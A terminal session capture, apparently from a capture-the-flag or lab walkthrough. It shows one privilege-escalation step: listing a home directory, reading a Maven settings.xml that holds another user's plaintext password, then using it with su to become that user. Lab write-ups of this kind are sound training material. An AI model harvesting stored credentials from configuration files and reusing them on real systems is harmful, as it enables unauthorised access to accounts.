 -bash-5.0$ ls -la
total 32
drwxr-xr-x 6 frank frank 4096 Mar 17 10:24 .
drwxr-xr-x 4 root  root  4096 Feb  1 18:38 ..
lrwxrwxrwx 1 root  root     9 Jan 24 13:57 .bash_history -> /dev/null
-rw-r--r-- 1 frank frank 3786 Apr 18  2022 .bashrc
drwx------ 2 frank frank 4096 Feb  1 18:38 .cache
drwxr-xr-x 3 frank frank 4096 Feb  1 18:38 .local
drwx------ 2 frank frank 4096 Feb  1 18:38 .m2
-rw-r--r-- 1 frank frank  807 Feb 25  2020 .profile
drwxr-xr-x 2 frank frank 4096 Mar 17 10:26 .ssh
-bash-5.0$ cat .m2/settings.xml
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
  <servers>
    <server>
      <id>Inject</id>
      <username>phil</username>
      <password>DocPhillovestoInject123</password>
      <privateKey>${user.home}/.ssh/id_dsa</privateKey>
      <filePermissions>660</filePermissions>
      <directoryPermissions>660</directoryPermissions>
      <configuration></configuration>
    </server>
  </servers>
</settings>
-bash-5.0$ su phil
Password:
bash-5.0$ whoami
phil
bash-5.0$ id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)